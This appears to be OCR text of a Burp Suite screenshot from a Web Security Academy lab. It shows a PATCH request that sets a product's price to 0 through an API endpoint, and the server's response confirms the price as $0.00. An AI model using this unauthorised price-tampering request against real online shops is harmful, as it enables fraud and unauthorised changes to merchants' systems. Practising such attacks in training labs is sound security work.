 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a5b004b0470223680dffd5e00c10026.we
b-security-academy.net
3 Cookie: session=
xHxg16TaoBlXNVeGshKtYnPu6ENmOeEc
4 Sec-Ch-Ua: "Not(A:Brand";v="24",
"Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json;
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a5b004b0470223680dffd5e00c
10026.web-security-academy.net/prod
uct?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Content-Length: 17
18
19 {
20 "price":0
21 }
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}